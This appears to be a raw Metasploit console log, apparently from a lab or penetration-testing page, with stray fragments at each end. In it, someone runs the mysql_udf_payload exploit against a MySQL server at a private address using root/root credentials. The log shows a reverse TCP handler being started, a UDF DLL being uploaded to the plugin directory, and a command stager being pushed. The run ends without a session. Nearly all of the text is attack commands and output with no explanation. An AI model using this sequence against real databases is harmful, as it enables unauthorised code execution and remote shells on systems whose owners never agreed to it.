 msf6 exploit(multi/mysql/mysql_udf_payload) > set password root
password => root
msf6 exploit(multi/mysql/mysql_udf_payload) > set rhost 192.168.2.104
rhost => 192.168.2.104
msf6 exploit(multi/mysql/mysql_udf_payload) > set username root
username => root
msf6 exploit(multi/mysql/mysql_udf_payload) > exploit
[*] Started reverse TCP handler on 192.168.2.120:4444
[*] 192.168.2.104:3306 - Checking target architecture...
[*] 192.168.2.104:3306 - Checking for sys_exec()...
[*] 192.168.2.104:3306 - Checking target architecture...
[*] 192.168.2.104:3306 - Checking for MySQL plugin directory...
[*] 192.168.2.104:3306 - Target arch (win64) and target path both okay.
[*] 192.168.2.104:3306 - Uploading lib_mysqludf_sys_64.dll library to D:/phpstudy_pro/Ext
ensions/MySQL8.0.12/lib/plugin/FWVPNtlC.dll...
[*] 192.168.2.104:3306 - Checking for sys_exec()...
[*] 192.168.2.104:3306 - Command Stager progress -  55.47% done (1444/2603 bytes)
[*] 192.168.2.104:3306 - Command Stager progress - 100.00% done (2603/2603 bytes)
[*] Exploit completed, but no session was created.
msf6 exploit(multi/mysql/mysql_udf_payload) >
KA
BY OFFENSIVE